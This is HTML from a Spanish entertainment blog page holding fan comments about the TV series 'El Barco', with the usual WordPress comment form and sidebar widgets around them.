            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c661c09cae844d63c93e81fa651f4e0e0c48db3f4743e19cb04d5a1bd68a6d51?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c661c09cae844d63c93e81fa651f4e0e0c48db3f4743e19cb04d5a1bd68a6d51?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c661c09cae844d63c93e81fa651f4e0e0c48db3f4743e19cb04d5a1bd68a6d51?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c661c09cae844d63c93e81fa651f4e0e0c48db3f4743e19cb04d5a1bd68a6d51?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>lilian</cite>

            <a class="comment-link" href="#comment-4941">
                <time pubdate="1315356880">
                    6 septiembre 2011                    At                    19:54</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>me encanta esta serie soy fan de ella</p>
        </div>

        <div class="comment-meta" id="comment-4941">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-5160">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9fc3f9c593f05d34a835a972eaf7cf9395b90a74cb5ea7d8384cca3ae8844ddb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9fc3f9c593f05d34a835a972eaf7cf9395b90a74cb5ea7d8384cca3ae8844ddb?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9fc3f9c593f05d34a835a972eaf7cf9395b90a74cb5ea7d8384cca3ae8844ddb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fc3f9c593f05d34a835a972eaf7cf9395b90a74cb5ea7d8384cca3ae8844ddb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>DAVID</cite>

            <a class="comment-link" href="#comment-5160">
                <time pubdate="1323892753">
                    14 diciembre 2011                    At                    14:59</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>soy cubano y digo que es la mejor serie que ha salido</p>
        </div>

        <div class="comment-meta" id="comment-5160">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-5227">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/76bbf31ff1cea9fb2ee3646467b9e9aa755dea8e73355e565ce5d0e3296fd10c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/76bbf31ff1cea9fb2ee3646467b9e9aa755dea8e73355e565ce5d0e3296fd10c?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/76bbf31ff1cea9fb2ee3646467b9e9aa755dea8e73355e565ce5d0e3296fd10c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76bbf31ff1cea9fb2ee3646467b9e9aa755dea8e73355e565ce5d0e3296fd10c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>angela</cite>

            <a class="comment-link" href="#comment-5227">
                <time pubdate="1326466915">
                    13 enero 2012                    At                    10:01</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>el chico que hace de ulises se llama Mario Casas es super buena persona yo le conoci en persona y aparte es wapisimo me firmo un autografo nos icimos dos o tres fotos y pase muy buena tarde con el sin duda el mejor y su ermano oscar tambien es una monada</p>
        </div>

        <div class="comment-meta" id="comment-5227">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-5662">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a0b90aa6371cd70297c8940506caba43e9794d5c2d1dd3f010ad0c3ef2a7d0f3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a0b90aa6371cd70297c8940506caba43e9794d5c2d1dd3f010ad0c3ef2a7d0f3?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a0b90aa6371cd70297c8940506caba43e9794d5c2d1dd3f010ad0c3ef2a7d0f3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b90aa6371cd70297c8940506caba43e9794d5c2d1dd3f010ad0c3ef2a7d0f3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://hotmail" class="url" rel="ugc external nofollow">Liliana Alicia Garcia</a></cite>

            <a class="comment-link" href="#comment-5662">
                <time pubdate="1343667490">
                    30 julio 2012                    At                    11:58</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>» HOLA A TODOS !!!Yo soy de Argentina, y vi algunos capitulos de la 1° Temporada y algunos de la 2° ya que la dan en forma promocional &#8230; Me encanta pero no logro entender un montón de cosas !! Tengo en estos momentos un hijo en España, estan a la venta los videos de las dos temporadas completas por lo menos ??? me encantaría verlas completas , es muy buena !!!!</p>
        </div>

        <div class="comment-meta" id="comment-5662">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-5962">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e0f16c9e5554d09d957d30f3e2c67f4abc916da9f1a6623d395522ea5716864a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e0f16c9e5554d09d957d30f3e2c67f4abc916da9f1a6623d395522ea5716864a?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e0f16c9e5554d09d957d30f3e2c67f4abc916da9f1a6623d395522ea5716864a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0f16c9e5554d09d957d30f3e2c67f4abc916da9f1a6623d395522ea5716864a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>janet</cite>

            <a class="comment-link" href="#comment-5962">
                <time pubdate="1355720502">
                    17 diciembre 2012                    At                    0:01</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Quisiera comprar la 3ra temporada si alguien me puede ayudar donde buscarla.<br />
Vivo en miami.</p>
        </div>

        <div class="comment-meta" id="comment-5962">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-6009">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/acc0272c5cb79d6075f4a01b11ca1c4f7f507b39b0bc3db0e3a0ac15c4ca6853?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/acc0272c5cb79d6075f4a01b11ca1c4f7f507b39b0bc3db0e3a0ac15c4ca6853?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/acc0272c5cb79d6075f4a01b11ca1c4f7f507b39b0bc3db0e3a0ac15c4ca6853?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acc0272c5cb79d6075f4a01b11ca1c4f7f507b39b0bc3db0e3a0ac15c4ca6853?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>Luciana Monegatti</cite>

            <a class="comment-link" href="#comment-6009">
                <time pubdate="1357874439">
                    10 enero 2013                    At                    22:20</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Hola,<br />
Soy de Brasil y me encanto lá serie El Barco, pêro en Brasil solamente tuviemos el primero episódio.<br />
Alguien podria informar donde puedo comprar  los demas&#8230;?</p>
<p>Grafias<br />
Luciana</p>
        </div>

        <div class="comment-meta" id="comment-6009">
                    </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='5302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf84869d73" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_955 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/11/los-fantasmas-de-scrooge-resumen-y-reparto-de-la-pelicula/" title="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1.5x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 2x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 3x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 4x" alt="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif" /><noscript><img loading="lazy" width="40" height="40" src="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif" srcset="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1.5x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 2x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 3x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 4x" alt="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/11/los-fantasmas-de-scrooge-resumen-y-reparto-de-la-pelicula/" title="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" class="bump-view" data-bump-view="tp">Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 12.048192771084pt;" aria-label="anime (54 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (840 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
